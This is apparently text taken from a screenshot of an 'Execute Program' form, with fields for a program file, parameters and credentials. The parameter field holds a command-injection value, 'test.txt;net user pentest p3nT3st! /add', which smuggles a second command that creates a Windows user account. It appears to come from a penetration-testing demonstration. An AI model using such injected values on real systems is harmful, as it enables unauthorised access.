 Execute Program
Program File Demo exe notification - outfile.ps1
Parameter test.txt;net user pentest p3nT3st! /add
Domain or Computer Name
Username
Password
Timeout 60